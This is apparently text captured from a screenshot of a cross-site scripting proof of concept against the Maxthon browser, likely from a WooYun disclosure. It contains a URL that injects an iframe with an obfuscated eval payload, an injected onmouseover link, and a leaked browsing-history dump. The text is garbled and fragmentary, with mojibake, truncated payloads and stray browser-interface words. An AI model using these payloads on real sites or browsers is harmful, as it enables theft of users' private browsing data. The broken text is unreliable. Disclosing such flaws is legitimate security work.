 http://www.maxthon.cn/security/safe/?url=<iframe%20width=0%20height=0%20onload="eval(String.fromCharCode(118,%2097,%20114,%
Clear History
Alert from page www.maxthon.cn
net Authority
net Authority
net Authority
net Authority
net Authority
Maxthon
游浏览器
xthon.cn/appeal/appeal.php?
你的最近历史访问记录：{"0":{"id_":0,"title_":"��¼��������_��Ѷ����","url_":"http://
esf.db.house.qq.com/index.php?
mod=usercenter&act=postSale&Id=1397&city=bj","visitTime_":0,"id":0,"title":"��¼��������_��
Ѷ����","url":"http://esf.db.house.qq.com/index.php?
mod=usercenter&act=postSale&Id=1397&city=bj","visitTime":0},"1":{"id_":0,"title_":"百度一下，你就知道
","url_":"https://www.baidu.com/index.php?tn=maxthon2&ch=2%22/%3E%3Ca%20href=#
onmouseover=\"console.log(ttitle);\">click me</a>","visitTime_":0,"id":0,"title":"百度一下，你就知道
","url":"https://www.baidu.com/index.php?tn=maxthon2&ch=2%22/%3E%3Ca%20href=#
onmouseover=\"console.log(ttitle);\">click me</a>","visitTime":0},"2":{"id_":0,"title_":"Content
saved","url_":"mx://res/notification/saved/index.htm?dir=aaaaaaaa","visitTime_":0,"id":0,"title":"Content
saved","url":"mx://res/notification/saved/index.htm?dir=aaaaaaaa","visitTime":0},"3":{"id_":0,"title_":"快速访问
改版啦","url_":"http://www.maxthon.cn/banbao/v8/","visitTime_":0,"id":0,"title":"快速访问改版啦
","url":"http://www.maxthon.cn/banbao/v8/","visitTime":0},"4":{"id_":0,"title_":"毒霸网址大全 - 最安全实用的
网址导航","url_":"http://www.duba.com/?f=swim","visitTime_":0,"id":0,"title":"毒霸网址大全 - 最安全实用的
网址导航","url":"http://www.duba.com/?f=swim","visitTime":0},"sortMode_":"","sortMode":"","length":5}
rces Timeline Profiles Audit
1 (function(h){var s=ma er;var t="";var n="";h
Block this dialog.
OK
www.wooyun.org